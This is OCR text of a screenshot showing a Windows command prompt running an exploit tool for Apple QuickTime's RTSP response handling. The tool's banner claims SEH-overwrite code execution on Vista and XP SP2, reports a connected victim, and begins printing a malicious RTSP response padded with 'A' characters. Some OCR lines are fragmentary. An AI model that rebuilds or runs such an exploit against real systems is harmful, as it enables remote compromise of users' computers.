 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http:/ .html
Getting Started Latest Headlines
CLICK TO
1
File Edit View Window Help
00:00:00
C:\WINDOWS\system32\cmd.exe
C:\Documents and Settings\Administrator\Desktop\temp\QT>xpl2_554.exe
[+]Apple Quicktime (Vista/XP Sp2 RTSP RESPONSE) Code Exec Exploit
[+]Author: InTeL
[+]Tested on:
- Quicktime 7.3 on Windows Vista, Result: SEH Overwrite, Code
- Quicktime 7.2 on Windows Vista, Result: SEH Overwrite. Code
- Quicktime 7.3 on Windows XP Pro SP2, Result: SEH Overwrite,
- Quicktime 7.2 on Windows XP Pro SP2, Result: SEH Overwrite,
[+]Shout to: UIA, you kno who u ppl are
[+] Listening on port: 554
[+]Victim Connected
Victim is running XP SP2 and QKTime Version 7.3
RTSP/1.0 200 OK
CSeq: 1
Date: 0x00 :P
Content-Base: rtsp://0.0.0.0/1.mp3/
Content-Type: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA